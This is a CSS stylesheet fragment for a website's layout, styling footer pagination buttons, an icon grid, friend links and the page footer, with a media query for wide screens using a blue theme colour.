.pc_pfooter{width:100%;line-height:40px;text-align:center;margin-bottom:10px;white-space:normal; }
/*主题*/
.pc_pfooter a,.pc_pfooter span{background:#0678b1/*skin*/;padding:0px 15px 0px 15px; text-align:center;color:#fff;display:inline-block;margin-top:10px;border:1px solid #ccc;margin-left:-1px;}
.pc_pfooter_h{width:40px;}

/*tjico*/
.tj_list{width:100%;overflow:hidden;}
.tj_ico{display:block;float:left;overflow:hidden;width:20%;margin-top:10px;font-size:0.8em;}
 .tj_ico img{display:block;margin:0 auto;width:48px;border-radius:25%;height:48px;}
 .tj_ico em{display:block;text-align:center;width:92%;overflow:hidden;white-space:normal;word-break:break-all;line-height:1.2em;height:2.4em;margin-top:5px;}

.flink{width:100%;margin-top:15px;font-size:12px;display:none;}
.flink a{color:#ccc;margin-left:10px;line-height:30px;display:inline-block;font-size:12px;}
.footer{clear:both;line-height:1.4em;text-align:center;font-size:0.8em;overflow:hidden; white-space:normal;margin-top:20px;padding-bottom:20px;word-break:break-word;padding:2em;}
.footer a{color:#ccc}


@media screen and (min-width:860px)
{
	.header{width:100%;background:#0678b1/*skin*/;}
	.mh,.header_1,.header2,#nav{width:860px;margin:0 auto;}
	.header2{display:block !important;}
    .header2 li{width:10% !important;padding:5px !important;}
	.header2 li a{color:#0678b1/*skin*/;}
	.ss{float:right;height:40px;text-align:right;width:220px}
	.ml_dh{ position:fixed;z-index:9999;width:860px !important;}
	 #nav_btn{display:none;}
	 #nav li{width:20%;}
	.tp_list{width:100%;}
	.tp_list li{width:25% !important;padding-bottom:24% !important;}

	.tj_list li{width:16% !important;padding-bottom:30%;}


	.tp_list2_img2 em{width:25% !important;padding-bottom:20%;}
	.tp_list2_img2 p em:nth-child(4){display:block !important;}
	.tp_list2_img{width:22% !important;padding-bottom:18% !important;}
	.tp_list2_h2{padding-top:2px;left:26%;}
	.tp_list2_h2 label{height:72%;}

	.tj_ico{width:10%;}
}

